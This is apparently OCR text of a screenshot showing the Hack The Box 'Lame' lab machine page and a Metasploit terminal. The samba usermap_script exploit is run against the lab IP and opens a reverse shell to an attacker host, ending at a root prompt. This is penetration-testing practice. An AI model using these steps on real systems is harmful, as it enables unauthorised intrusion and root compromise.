 Terminal Shell Edit View Window Help
100 % Tue 21:01
Hack The Box :: Lame
https://www.hackthebox.eu/home/machines/profile/1
Hack The Box
PEN-TESTING LABS
Server: eu-vip-20
Main
Dashboard
Other
Education
Careers
Rankings
Labs
Access
Machines
All 134
Unreleased 0
Owned 60
Submissions 38
New Submission
Challenges
Endgame
Fortress
Pro Labs
Social
Private Messages
exec
Lame
Linux 20 # 9874 9331
4.0 Reset Own User # Own Root Status Check Info Card
Enumeration
CTF-Like
Real-Life
Custom
Exploitation
CVE
40
30
20
10
0
22 Sep 23 Sep 24 Sep 25 Sep 26 Sep 27 Sep 28 Sep
10.10.10.3
Machine IP
ch4p
Machine Maker(s)
0
Base Points
# 9874
System owns
9331
User Owns
Days
Official Write-Up / Tutorial
Filename: Lame.pdf
sha256: 63164e99a8ff32e6c72a03718e79b2442fd44e2dbf9bcec52537d4067d977ce0
Download File
Lame — ruby ◂ msfconsole — 89×54
...ktop/Writeups/Lame — ruby ◂ msfconsole
~/Desktop/Writeups/Lame — -bash
~/Desktop/Writeups/Lame — -bash
[msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3 ]
RHOSTS => 10.10.10.3
[msf5 exploit(multi/samba/usermap_script) > run ]
[*] Started reverse TCP double handler on 10.10.14.8:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3wIRYCpvbOH5g5Li;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "3wIRYCpvbOH5g5Li\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.10.14.8:4444 -> 10.10.10.3:37544) at 2019-10-22 21
:01:17 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
sh-3.2# /bin/bash
/bin/bash
root@lame:/#